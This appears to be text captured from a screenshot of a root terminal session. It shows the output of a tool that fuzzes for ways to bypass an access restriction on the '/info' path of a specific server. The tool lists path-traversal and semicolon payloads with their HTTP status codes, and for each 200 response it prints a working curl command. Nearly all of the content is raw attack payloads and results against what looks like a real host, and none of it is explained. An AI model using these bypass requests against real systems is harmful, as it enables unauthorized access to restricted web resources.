 Activities Applications Places Terminator Oct 27 18:53 1 2 159.242.234.40
root@said: ~/4-ZERO-3
Payload [ ;/..// ]: Status: 200, Length : 67928 👌
└─> PAYLOAD : curl -k -s 'https://143.166.147.175/info;/..//' -H 'User-Agent: Mozilla/5.0'
Payload [ ;/..//%2e%2e/ ]: Status: 400, Length : 150
Payload [ ;/..//%2f ]: Status: 400, Length : 435
Payload [ ;/..//../ ]: Status: 200, Length : 67928 👌
└─> PAYLOAD : curl -k -s 'https://143.166.147.175/info;/..//../' -H 'User-Agent: Mozilla/5.0'
Payload [ ;/../// ]: Status: 200, Length : 67928 👌
└─> PAYLOAD : curl -k -s 'https://143.166.147.175/info;/..///' -H 'User-Agent: Mozilla/5.0'
Payload [ ;/../;/ ]: Status: 200, Length : 67928 👌
└─> PAYLOAD : curl -k -s 'https://143.166.147.175/info;/../;/' -H 'User-Agent: Mozilla/5.0'
Payload [ ;/../;/../ ]: Status: 200, Length : 67928 👌
└─> PAYLOAD : curl -k -s 'https://143.166.147.175/info;/../;/../' -H 'User-Agent: Mozilla/5.0'
Payload [ ;/..; ]: Status: 200, Length : 67928 👌
└─> PAYLOAD : curl -k -s 'https://143.166.147.175/info;/..;' -H 'User-Agent: Mozilla/5.0'
Payload [ ;/.;. ]: Status: 403, Length : 79
Payload [ ;//%2f../ ]: Status: 400, Length : 435
Payload [ ;//.. ]: Status: 403, Length : 79
Payload [ ;//../../ ]: Status: 200, Length : 67928 👌
└─> PAYLOAD : curl -k -s 'https://143.166.147.175/info;//../../' -H 'User-Agent: Mozilla/5.0'
Payload [ ;///.. ]: Status: 403, Length : 79
Payload [ ;///../ ]: Status: 403, Length : 79
Payload [ ;///..// ]: Status: 403, Length : 79
Payload [ ;x ]: Status: 403, Length : 79
Payload [ ;x/ ]: Status: 403, Length : 79
Payload [ ;x; ]: Status: 403, Length : 79
Payload [ & ]: Status: 404, Length : 431
Payload [ % ]: Status: 400, Length : 150
Payload [ %09 ]: Status: 404, Length : 431
Payload [ ../ ]: Status: 404, Length : 431